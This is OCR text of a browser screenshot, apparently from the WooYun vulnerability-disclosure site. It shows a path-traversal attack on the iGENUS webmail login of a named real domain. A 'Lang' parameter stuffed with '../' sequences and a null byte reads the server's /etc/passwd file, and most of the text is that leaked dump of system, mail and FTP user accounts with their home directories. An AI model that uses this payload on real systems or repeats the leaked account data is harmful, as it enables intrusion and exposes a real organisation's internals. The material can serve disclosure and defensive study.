 iGENUS webmail login - 360极速浏览器
www.bjcsf.com.cn/login.php?Lang=../../../../../../../../../../etc/passwd%00.jpg
百度
iGENUS webmail login
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin haldaemon:x:68:68:HAL
daemon:/:/sbin/nologin netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin rpcuser:x:29:29:RPC
Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin squid:x:23:23::/var/spool/squid:/sbin/nologin webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin xfs:x:43:43:X Font
Server:/etc/X11/fs:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin htt:x:100:101:IIIMF Htt:/usr/lib/im:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
amanda:x:33:6:Amanda user:/var/lib/amanda:/bin/bash alias:x:500:500::/var/qmail/alias:/bin/bash qmaild:x:501:500::/var/qmail:/bin/bash qmaill:x:502:500::/var/qmail:/bin/bash qmailp:x:503:500::/var/qmail:/bin/bash
qmailq:x:504:501::/var/qmail:/bin/bash qmailr:x:505:501::/var/qmail:/bin/bash qmails:x:506:501::/var/qmail:/bin/bash vpopmail:x:89:89::/home/vpopmail:/bin/bash csf002:x:508:503::/home1/ftpd/zb/csf002:/bin/bash
csf003:x:509:503::/home1/ftpd/zb/csf003:/bin/bash csf004:x:510:503::/home1/ftpd/zb/csf004:/bin/bash csf005:x:511:503::/home1/ftpd/zb/csf005:/bin/bash csf006:x:512:503::/home1/ftpd/zb/csf006:/bin/bash
csf007:x:513:503::/home1/ftpd/zb/csf007:/bin/bash csf008:x:514:503::/home1/ftpd/zb/csf008:/bin/bash csf009:x:515:503::/home1/ftpd/zb/csf009:/bin/bash csf010:x:516:503::/home1/ftpd/zb/csf010:/bin/bash
csf011:x:517:503::/home1/ftpd/zb/csf011:/bin/bash csf012:x:518:503::/home1/ftpd/zb/csf012:/bin/bash csf013:x:519:503::/home1/ftpd/zb/csf013:/bin/bash csf014:x:520:503::/home1/ftpd/zb/csf014:/bin/bash
csf015:x:521:503::/home1/ftpd/zb/csf015:/bin/bash csf016:x:522:503::/home1/ftpd/zb/csf016:/bin/bash csf017:x:523:503::/home1/ftpd/zb/csf017:/bin/bash csf018:x:524:503::/home1/ftpd/zb/csf018:/bin/bash
csf019:x:525:503::/home1/ftpd/zb/csf019:/bin/bash csf020:x:526:503::/home1/ftpd/zb/csf020:/bin/bash csf021:x:527:503::/home1/ftpd/zb/csf021:/bin/bash csf022:x:528:503::/home1/ftpd/zb/csf022:/bin/bash
csf023:x:529:503::/home1/ftpd/zb/csf023:/bin/bash csf024:x:530:503::/home1/ftpd/zb/csf024:/bin/bash csf025:x:531:503::/home1/ftpd/zb/csf025:/bin/bash csf026:x:532:503::/home1/ftpd/zb/csf026:/bin/bash
csf027:x:533:503::/home1/ftpd/zb/csf027:/bin/bash csf028:x:534:503::/home1/ftpd/zb/csf028:/bin/bash csf029:x:535:503::/home1/ftpd/zb/csf029:/bin/bash csf030:x:536:503::/home1/ftpd/zb/csf030:/bin/bash
csf031:x:537:503::/home1/ftpd/zb/csf031:/bin/bash csf032:x:538:503::/home1/ftpd/zb/csf032:/bin/bash csf033:x:539:503::/home1/ftpd/zb/csf033:/bin/bash csf034:x:540:503::/home1/ftpd/zb/csf034:/bin/bash
csf035:x:541:503::/home1/ftpd/zb/csf035:/bin/bash csf036:x:542:503::/home1/ftpd/zb/csf036:/bin/bash csf037:x:543:503::/home1/ftpd/zb/csf037:/bin/bash csf038:x:544:503::/home1/ftpd/zb/csf038:/bin/bash
csf039:x:545:503::/home1/ftpd/zb/csf039:/bin/bash csf040:x:546:503::/home1/ftpd/zb/csf040:/bin/bash csf041:x:547:503::/home1/ftpd/zb/csf041:/bin/bash csf042:x:548:503::/home1/ftpd/zb/csf042:/bin/bash
csf043:x:549:503::/home1/ftpd/zb/csf043:/bin/bash csf044:x:550:503::/home1/ftpd/zb/csf044:/bin/bash csf045:x:551:503::/home1/ftpd/zb/csf045:/bin/bash csf046:x:552:503::/home1/ftpd/zb/csf046:/bin/bash
csf047:x:553:503::/home1/ftpd/zb/csf047:/bin/bash csf048:x:554:503::/home1/ftpd/zb/csf048:/bin/bash csf049:x:555:503::/home1/ftpd/zb/csf049:/bin/bash csf050:x:556:503::/home1/ftpd/zb/csf050:/bin/bash
csf051:x:557:503::/home1/ftpd/zb/csf051:/bin/bash csf052:x:558:503::/home1/ftpd/zb/csf052:/bin/bash csf053:x:559:503::/home1/ftpd/zb/csf053:/bin/bash csf054:x:560:503::/home1/ftpd/zb/csf054:/bin/bash
csf055:x:561:503::/home1/ftpd/zb/csf055:/bin/bash csf056:x:562:503::/home1/ftpd/zb/csf056:/bin/bash csf057:x:563:503::/home1/ftpd/zb/csf057:/bin/bash csf058:x:564:503::/home1/ftpd/zb/csf058:/bin/bash
csf059:x:565:503::/home1/ftpd/zb/csf059:/bin/bash csf060:x:566:503::/home1/ftpd/zb/csf060:/bin/bash csf061:x:567:503::/home1/ftpd/zb/csf061:/bin/bash csf062:x:568:503::/home1/ftpd/zb/csf062:/bin/bash
csf063:x:569:503::/home1/ftpd/zb/csf063:/bin/bash csf064:x:570:503::/home1/ftpd/zb/csf064:/bin/bash csf065:x:571:503::/home1/ftpd/zb/csf065:/bin/bash csf066:x:572:503::/home1/ftpd/zb/csf066:/bin/bash
csf067:x:573:503::/home1/ftpd/zb/csf067:/bin/bash csf068:x:574:503::/home1/ftpd/zb/csf068:/bin/bash csf069:x:575:503::/home1/ftpd/zb/csf069:/bin/bash csf070:x:576:503::/home1/ftpd/zb/csf070:/bin/bash
csf071:x:577:503::/home1/ftpd/zb/csf071:/bin/bash csf072:x:578:503::/home1/ftpd/zb/csf072:/bin/bash csf073:x:579:503::/home1/ftpd/zb/csf073:/bin/bash csf074:x:580:503::/home1/ftpd/zb/csf074:/bin/bash
csf075:x:581:503::/home1/ftpd/zb/csf075:/bin/bash csf076:x:582:503::/home1/ftpd/zb/csf076:/bin/bash csf077:x:583:503::/home1/ftpd/zb/csf077:/bin/bash csf078:x:584:503::/home1/ftpd/zb/csf078:/bin/bash
csf079:x:585:503::/home1/ftpd/zb/csf079:/bin/bash csf080:x:586:503::/home1/ftpd/zb/csf080:/bin/bash xhzb:x:587:503::/home1/ftpd/zb/xhzb:/bin/bash zb:x:588:503::/home1/ftpd/zb:/bin/bash
csf001:x:589:503::/home1/ftpd/zb/csf001:/bin/bash cg:x:590:503::/home1/ftpd/zb/csf045/cg:/bin/bash xh001:x:591:503::/home1/ftpd/zb/xhzb/xh001:/bin/bash xh002:x:592:503::/home1/ftpd/zb/xhzb/xh002:/bin/bash
xh003:x:593:503::/home1/ftpd/zb/xhzb/xh003:/bin/bash xh004:x:594:503::/home1/ftpd/zb/xhzb/xh004:/bin/bash xh005:x:595:503::/home1/ftpd/zb/xhzb/xh005:/bin/bash xh006:x:596:503::/home1/ftpd/zb/xhzb/xh006:/bin/bash
xh007:x:597:503::/home1/ftpd/zb/xhzb/xh007:/bin/bash xh008:x:598:503::/home1/ftpd/zb/xhzb/xh008:/bin/bash xh009:x:599:503::/home1/ftpd/zb/xhzb/xh009:/bin/bash xh010:x:600:503::/home1/ftpd/zb/xhzb/xh010:/bin/bash
xhgy:x:601:503::/home1/ftpd/zb/xhgy:/bin/bash csf088:x:602:503::/home1/ftpd/zb/csf088:/bin/bash csf089:x:603:503::/home1/ftpd/zb/csf089:/bin/bash csf090:x:604:503::/home1/ftpd/zb/csf090:/bin/bash
csf091:x:605:503::/home1/ftpd/zb/csf091:/bin/bash csf092:x:606:503::/home1/ftpd/zb/csf092:/bin/bash csf093:x:607:503::/home1/ftpd/zb/csf093:/bin/bash csf094:x:608:503::/home1/ftpd/zb/csf094:/bin/bash
csf095:x:609:503::/home1/ftpd/zb/csf095:/bin/bash csf096:x:610:503::/home1/ftpd/zb/csf096:/bin/bash csf097:x:611:503::/home1/ftpd/zb/csf097:/bin/bash csf098:x:612:503::/home1/ftpd/zb/csf098:/bin/bash
csf099:x:613:503::/home1/ftpd/zb/csf099:/bin/bash csf101:x:614:503::/home1/ftpd/zb/csf101:/bin/bash csf102:x:615:503::/home1/ftpd/zb/csf102:/bin/bash csf103:x:616:503::/home1/ftpd/zb/csf103:/bin/bash
csf104:x:617:503::/home1/ftpd/zb/csf104:/bin/bash csf105:x:618:503::/home1/ftpd/zb/csf105:/bin/bash csf106:x:619:503::/home1/ftpd/zb/csf106:/bin/bash csf107:x:620:503::/home1/ftpd/zb/csf107:/bin/bash
csf108:x:621:503::/home1/ftpd/zb/csf108:/bin/bash csf109:x:622:503::/home1/ftpd/zb/csf109:/bin/bash csf100:x:623:503::/home1/ftpd/zb/csf100:/bin/bash kluser:x:624:504::/var/opt/kaspersky:/sbin/nologin
csf123:x:625:503::/home1/ftpd/zb/csf123:/bin/bash csf124:x:626:503::/home1/ftpd/zb/csf124:/bin/bash spamd:x:627:505::/home/spamd:/home/false csf132:x:628:503::/home1/ftpd/zb/csf132:/bin/bash
csf134:x:629:503::/home1/ftpd/zb/csf134:/bin/bash csf136:x:630:503::/home1/ftpd/zb/csf136:/bin/bash csf142:x:631:503::/home1/ftpd/zb/csf142:/bin/bash csf143:x:632:503::/home1/ftpd/zb/csf143:/bin/bash
csf144:x:633:503::/home1/ftpd/zb/csf144:/bin/bash csf149:x:634:503::/home1/ftpd/zb/csf149:/bin/bash csf170:x:635:503::/home1/ftpd/zb/csf170:/bin/bash
www.wooyun.org